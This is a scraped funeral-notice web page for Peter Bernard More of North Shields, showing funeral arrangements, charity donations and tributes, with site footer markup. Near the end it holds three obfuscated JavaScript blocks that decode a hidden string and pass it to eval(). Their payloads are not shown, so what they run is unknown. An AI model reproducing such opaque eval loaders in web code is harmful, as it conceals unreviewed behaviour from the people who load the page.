                <h2>North Shields<span><span class="age_container"></span> | Published in:</span> Evening Chronicle Newcastle.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/5.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/5.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/3497.png?1691148579"/ alt="E Turnbull & Son Ltd"></div>
                <div class="funeral_director_company_name">E Turnbull & Son Ltd</div>
                <a class="visit_fd_link" href="/services-directory/view/331?source=notice">Visit Page</a>
                                <div class="block_item fd_preferred_slot_container "><a href="https://www.eturnbull.co.uk/" rel="noopener" target="_blank"><img src="/store_local/funeral_director_preferred/3497.gif?time=1727081242" alt="Preferred partner"/></a></div>                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Peter Bernard</span><span class="message_surname">MORE</span><span class="message_container">Passed away peacefully on 15th February aged 82 years. Dearly loved husband of Judith, Dad to Sean, Claire &amp; Michael, Grandad to Jonathon, Ellen &amp; Oliver. Sorely missed by all the family and his many friends. Please meet at St Joseph&#039;s Church, North Shields on Thursday 7th March at 9.30am, followed by a private family committal at Preston Cemetery at 11:00am. Family flowers only please, donations in lieu to go to Macmillan Nurses &amp; Marie Curie. The family would like to give a special thanks to all of the hospital staff at North Tyneside General Hospital, Ward 5, for Peter&#039;s Care. <br />
E Turnbull &amp; Son<br />
North Shields<br />
0191 257 1201</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Peter">Add a tribute for Peter</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                                <div class="notice_column donation_wrapper hidden">
                    <div class="donation_container">
                        <div class="donation_name_container">
                            <div class="donation_name"><span class="donation_name_description">Donate in memory of</span> Peter</div>
                            <div class="donation_btn_cont hidden">
                                <a class="waves-effect waves-light btn donation_btn modal-trigger" href="/donation?nid=5175918&tid=reach&dpid=129513&abid=902272339&np=%2Fnotice%2Fmore%2F5175918&fn=Peter+Bernard&sn=MORE">Donate Now <i class="fa-light fa-heart"></i></a>
                            </div>
                        </div>
                        <div id="donation_charities" class="donation_charities"></div>
                        <div class="donation_closed_cont hidden"></div>
                    </div>
                </div>
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="1821"> 1821</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>24/02/2024</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>3 </span>Tributes added for Peter</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item charity_tribute_item" data-type="charity_tribute" data-idx="3824387">
                
                        <div class="tribute_item_contents charity_tribute_container">
            <div class="report_tribute_btn" onclick="open_report_form('3824387', 'Charity Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_charity_background"><img src="/assets/images/charity_tribute_background.jpg"></div>
            <div class="tribute_donation_logo"><i class="fas fa-hand-holding-heart"></i></div>
            <div class="tribute_message">Thank you from</div>
            <div class="tribute_name">                        <div class="charity_name">Marie Curie</div>                        <div class="charity_name">Macmillan Nurses (Macmillan Cancer Support)</div></div>
            <div class="tribute_message">For all the donations given</div>
            <div class="tribute_date">24/03/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3824387" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3824387', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3824387"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3786712">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3786712', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/207994_176.jpg?1715246897" alt="donation charity logo"></div>
            <div class="tribute_message">With love to your family x</div>
            <div class="tribute_name"><span>Donation left by Debbie Davison-Bell</span></div>
            <div class="tribute_date">24/02/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3786712" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3786712', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3786712"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3786713">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3786713', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/261017_176.jpg?1715246898" alt="donation charity logo"></div>
            <div class="tribute_message">With love to your family x</div>
            <div class="tribute_name"><span>Donation left by Debbie Davison-Bell</span></div>
            <div class="tribute_date">24/02/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3786713" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3786713', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3786713"></div>
        </div>
            </div>
                </div>
                <div class="tributes_end_container"></div>
                </div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"QVitHpaeS",50,6,6));
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"yJrkOWbQo",39,4,5));

    });
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"jJnUsvNaT",9,7,1));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/inmemory_donations_framework?run=inmemory_donations
body_size: 45
content:
{"donation_profile":{"id":129513,"closed":true,"ad_type":"trade","profile_charities":[{"id":520676,"name":"Marie Curie","charity_reg_no":"207994","source":"england_wales","branch":null,"total_amount":"10.00","net_amount":"9.37","total_gift_aid":"2.34","name_with_branch":"Marie Curie","alias":null,"for_search_only":null,"logo_url":"\/store_local\/charity_logos\/207994_176.jpg?1715246897"},{"id":522708,"name":"Macmillan Cancer Support","charity_reg_no":"261017","source":"england_wales","branch":null,"total_amount":"10.00","net_amount":"9.37","total_gift_aid":"2.34","name_with_branch":"Macmillan Nurses (Macmillan Cancer Support)","alias":"Macmillan Nurses","for_search_only":true,"logo_url":"\/store_local\/charity_logos\/261017_176.jpg?1715246898"}],"publications":[{"name":"funeral-notices"},{"name":"Evening Chronicle"}],"arrangement":{"id":129519,"title":"Mr","firstname":"Peter Bernard","surname":"MORE","deathdate":"2024-02-15"},"total_amount":"20.00","total_gift_aid":"4.68"},"tenant_id":"reach"}

--- FILE ---
content_type: image/svg+xml
request_url: https://funeral-notices.co.uk/assets/images/funeral-notices-logo.svg
body_size: 19636
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 6690 1430"><path d="M1997 477V550h-232v-72h232ZM1823 870V440c0-26 6-48 17-66 10-17 26-30 44-40a160 160 0 01 62-12 214 214 0 01 70 10l-18 72a160 160 0 00-35-5c-17 0-30 4-36 12-7 8-10 20-10 35V870h-94Zm483-165V477h92V870h-90v-70h-4c-8 22-23 40-43 54-20 14-45 21-75 21a140 140 0 01-68-17 120 120 0 01-46-50 178 178 0 01-17-80v-250h93v235c0 25 7 45 20 60a70 70 0 00 54 21 85 85 0 00 71-40c9-13 13-30 13-50Zm266-65v230h-93V477h89v67h4c10-22 24-40 43-52 20-13 45-20 74-20 27 0 50 6 71 18 20 11 36 28 47 50s17 49 17 80v250H2730V634c0-26-7-47-20-61a72 72 0 00-56-23c-16 0-30 4-43 11a74 74 0 00-30 30c-7 14-10 30-10 49Zm505 238c-40 0-73-9-102-25-28-16-50-40-65-70-16-30-23-66-23-107 0-40 7-76 23-106a174 174 0 01 162-98c25 0 48 4 69 12a162 162 0 01 97 98c10 24 14 54 14 89v28H2930v-62h233a100 100 0 00-11-48 84 84 0 00-32-33 88 88 0 00-46-12 90 90 0 00-50 14c-14 10-26 21-34 36-7 15-11 30-12 48v55c0 22 5 42 13 58a90 90 0 00 35 38 110 110 0 00 118-10c8-8 14-17 18-28l86 10a138 138 0 01-89 99 210 210 0 01-82 14Zm239-8V477h90v66h4a98 98 0 01 97-71 214 214 0 01 33 2V560l-19-3-24-2c-17 0-32 4-46 10a80 80 0 00-43 75v230h-92Zm377 8c-25 0-47-5-67-13a110 110 0 01-47-40c-12-18-18-40-18-65a100 100 0 01 46-90c14-9 30-15 48-20 18-4 36-8 56-10l56-6c14-2 24-5 30-10 7-3 10-10 10-19v-1c0-20-5-35-16-45-12-10-28-16-50-16s-40 5-54 15a74 74 0 00-26 35l-87-12a138 138 0 01 92-97 245 245 0 01 132-6c18 5 35 13 50 23a110 110 0 01 38 40c10 18 14 40 14 66V870h-89v-54h-3a113 113 0 01-62 53c-15 6-33 9-53 9Zm24-68a100 100 0 00 48-11 81 81 0 00 32-30 76 76 0 00 10-40v-46c-2 2-7 4-14 6-7 3-14 4-23 6a708 708 0 01-47 7c-14 2-26 5-37 10-10 3-20 10-26 17-6 8-10 17-10 30 0 16 7 30 20 38 12 9 28 13 47 13ZM4070 346V870h-90V346h92Z" fill="#231E28"/><path d="M4340 640v230h-92V477h88v67h5c10-22 23-40 43-52 20-13 45-20 74-20 27 0 50 6 70 18a110 110 0 01 48 50c11 22 17 49 17 80v250H4500V634c0-26-7-47-20-61a72 72 0 00-56-23c-17 0-30 4-44 11a74 74 0 00-29 30c-7 14-10 30-10 49Zm504 238a190 190 0 01-100-26c-28-17-50-40-66-70-15-30-23-66-23-107 0-40 8-76 23-106 16-30 38-55 66-72a190 190 0 01 100-25c38 0 71 9 100 25 27 17 50 41 65 72 15 30 23 66 23 106s-8 76-23 107a170 170 0 01-66 70 190 190 0 01-100 26Zm0-74a80 80 0 00 52-18 94 94 0 00 31-46c7-20 10-41 10-65 0-24-3-46-10-65-6-20-17-35-30-47a79 79 0 00-53-17c-21 0-39 5-53 17A105 105 0 00 4760 610c-7 20-10 40-10 65 0 24 3 45 10 65s17 35 30 46a82 82 0 00 54 18Zm448-327V550h-226v-72h226Zm-170-94h93v369a60 60 0 00 5 29c4 6 10 10 16 13 6 2 13 3 20 3a90 90 0 00 28-3l15 72a208 208 0 01-54 10 150 150 0 01-63-11c-18-8-33-20-44-36-10-17-16-37-16-62V383ZM5355 870V477h93V870h-93Zm47-448c-15 0-28-5-38-15s-16-22-16-36 5-25 16-35c10-10 23-15 38-15 14 0 27 5 37 15 11 10 16 21 16 35s-5 26-16 36c-10 10-23 15-37 15ZM5700 878a172 172 0 01-166-97 240 240 0 01-22-106c0-40 7-75 23-105 15-31 37-55 65-72 28-17 60-26 100-26 31 0 60 6 84 18a145 145 0 01 84 123H5780a85 85 0 00-26-47 74 74 0 00-54-20 90 90 0 00-50 16 98 98 0 00-33 44c-8 19-12 41-12 68 0 26 4 50 12 69a100 100 0 00 33 44c14 10 31 15 50 15 14 0 26-2 37-7a85 85 0 00 43-59h88a145 145 0 01-82 124 193 193 0 01-86 18Zm403 0c-39 0-73-9-102-25-28-16-50-40-65-70-16-30-23-66-23-107 0-40 7-76 23-106a174 174 0 01 163-98c24 0 47 4 68 12a162 162 0 01 97 98c10 24 14 54 14 89v28h-322v-62H6190a100 100 0 00-11-48 84 84 0 00-32-33 88 88 0 00-46-12 90 90 0 00-50 14 103 103 0 00-46 84v55c0 22 5 42 13 58a90 90 0 00 35 38 112 112 0 00 89 7c11-4 20-10 29-17 8-8 14-17 18-28l86 10c-5 23-16 42-30 60-16 16-36 30-60 39a200 200 0 01-80 14Zm550-297-85 10a60 60 0 00-13-25 62 62 0 00-23-18 80 80 0 00-36-7c-20 0-36 4-49 13-13 8-20 19-20 32 0 12 5 20 13 28 10 7 23 13 43 18l67 14c38 8 65 20 83 38a90 90 0 01 28 68 110 110 0 01-22 66 140 140 0 01-59 44c-25 10-54 16-87 16-48 0-87-10-116-30-30-20-47-49-52-85l90-9a64 64 0 00 26 40 90 90 0 00 52 14c22 0 40-5 53-14 13-9 20-20 20-33 0-11-4-20-13-28a90 90 0 00-40-17l-67-14a160 160 0 01-84-40 97 97 0 01-26-70c0-25 6-46 20-64a130 130 0 01 55-41c24-10 52-15 83-15 46 0 83 10 110 30 26 20 42 46 48 80Z" fill="#233A65"/><path d="M1850 1223a50 50 0 01-24-5c-7-3-12-9-15-15a40 40 0 01-3-25c2-8 4-15 9-20 4-6 9-10 15-13a80 80 0 01 20-7 1658 1658 0 01 56-10c2 0 4-3 5-7 1-10 0-17-4-22-4-6-11-8-22-8-10 0-20 2-27 7-7 5-12 10-16 15l-20-8c6-9 12-16 20-20a70 70 0 01 22-11 93 93 0 01 40-1c5 0 10 3 16 6 5 4 10 9 12 16 3 7 3 16 0 28L1920 1220h-23l4-20h-1a55 55 0 01-25 20 60 60 0 01-23 3Zm8-20a50 50 0 00 23-5c7-4 12-8 16-14a40 40 0 00 8-17l4-21-7 3a121 121 0 01-24 4 477 477 0 00-27 5c-5 2-10 4-14 8-3 3-5 8-6 13-2 8 0 14 5 18 5 4 13 6 22 6Zm134-72-15 89h-22l24-147h22l-4 23h2a52 52 0 01 47-25c10 0 19 2 25 6 7 4 12 10 15 18 3 9 3 19 1 31l-16 94H2050l15-92c2-12 0-20-4-27-5-7-13-10-24-10a43 43 0 00-36 18c-4 7-6 14-8 22Zm153 0L2130 1220h-23l25-147h22l-4 23h2a52 52 0 01 47-25c10 0 18 2 25 6 7 4 12 10 14 18 3 9 4 19 2 31l-16 94H2200l16-92c2-12 0-20-5-27-5-7-12-10-23-10a43 43 0 00-36 18c-4 7-7 14-8 22Zm176 92c-14 0-25-3-34-10-10-6-16-15-20-27a88 88 0 01-2-40c3-15 8-29 15-40s16-20 27-26c10-6 23-10 36-10 13 0 25 4 34 10 9 7 15 16 20 28 3 11 4 25 1 40a100 100 0 01-15 40 80 80 0 01-27 26 70 70 0 01-35 10Zm0-20c10 0 20-3 27-8a60 60 0 00 19-21 87 87 0 00 10-55c-3-8-6-15-12-20-5-5-13-8-23-8a50 50 0 00-27 8 60 60 0 00-18 21 88 88 0 00-10 55c2 9 6 15 11 20 6 5 13 8 23 8Zm197-43 15-87h23L2530 1220h-23l5-25h-2a60 60 0 01-20 20c-7 4-17 7-28 7-10 0-17-2-24-6-6-4-10-10-14-19a60 60 0 01 0-30l15-94h23l-16 92c-1 10 0 20 5 25 5 7 12 10 22 10 5 0 11-1 18-4a47 47 0 00 26-36Zm86-29L2590 1220h-23l25-147h21l-3 23h2a52 52 0 01 47-25c10 0 18 2 25 6 6 4 11 10 14 18 3 9 3 19 1 31l-15 94H2660l15-92c2-12 0-20-4-27-5-7-13-10-23-10a43 43 0 00-36 18c-4 7-7 14-9 22Zm175 92c-14 0-25-3-34-10a50 50 0 01-19-27 86 86 0 01-1-39 92 92 0 01 42-66 70 70 0 01 64-4c8 3 14 9 18 16 4 7 6 15 6 24h-23c0-7-4-13-9-18s-12-8-22-8a40 40 0 00-24 7c-8 5-14 11-20 20a80 80 0 00-10 28 70 70 0 00 1 30c2 9 6 15 12 20 6 4 14 7 22 7a44 44 0 00 30-12c5-4 8-9 10-14h23a65 65 0 01-36 40 70 70 0 01-30 6Zm147 0a60 60 0 01-35-10 50 50 0 01-19-26 104 104 0 01 13-80c8-10 17-20 28-26a70 70 0 01 59-6 45 45 0 01 29 35c2 10 2 20 0 34l-2 10h-114l3-20h90c2-8 2-15 0-22a30 30 0 00-12-15c-5-4-12-6-20-6a40 40 0 00-24 7c-7 5-13 10-18 17a50 50 0 00-10 21l-2 17a62 62 0 00 0 30 30 30 0 00 14 15 54 54 0 00 41 2 42 42 0 00 23-20l21 6a60 60 0 01-15 20 70 70 0 01-22 12 80 80 0 01-28 5Zm130-30-4 10a248 248 0 01-20 47l-8 18h-17a1286 1286 0 01 13-39l8-25 3-10h25Zm226-87-22 5c0-3-2-6-4-10a20 20 0 00-9-7c-3-3-9-4-15-4-10 0-17 2-24 7-6 4-10 9-11 15-1 6 0 10 4 14 3 3 10 6 17 8l21 5a50 50 0 01 27 15c6 6 8 15 6 25-1 8-5 16-11 23-6 6-14 11-23 15a80 80 0 01-30 6c-16 0-28-3-37-10a36 36 0 01-14-28l23-6c0 8 3 14 8 18 6 4 13 6 22 6 10 0 20-2 26-7 7-4 11-10 12-16 1-5 0-10-3-13-3-3-8-6-15-8l-24-5a56 56 0 01-27-15c-5-7-7-15-5-26 1-8 5-15 10-22a60 60 0 01 22-15c10-3 19-5 30-5 14 0 25 3 32 10 7 6 12 14 14 25Zm49 25-15 89h-22l32-196h23l-12 72h2c5-8 10-14 18-18 8-5 18-7 30-7 10 0 18 2 25 6 7 4 12 10 14 18 3 8 4 19 2 31l-16 94h-23l16-92c2-12 0-20-5-27-5-7-13-10-23-10-8 0-15 2-21 5-6 3-12 8-16 14-5 6-8 13-10 21Zm160 92c-10 0-18-1-25-5-7-3-12-9-15-15a40 40 0 01-3-25 40 40 0 01 8-20c5-6 10-10 16-13a80 80 0 01 20-7 1680 1680 0 01 56-10c2 0 4-3 5-7 1-10 0-17-4-22-4-6-11-8-22-8-10 0-20 2-27 7-7 5-12 10-16 15l-20-8c6-9 12-16 20-20a70 70 0 01 22-11 93 93 0 01 40-1c5 0 10 3 16 6 5 4 10 9 12 16 2 7 3 16 0 28L3560 1220h-23l4-20h-2a55 55 0 01-25 20 60 60 0 01-22 3Zm6-20a50 50 0 00 24-5c7-4 12-8 16-14a40 40 0 00 8-17l3-21-6 3a121 121 0 01-24 4 484 484 0 00-27 5c-5 2-10 4-14 8a20 20 0 00-6 13c-2 8 0 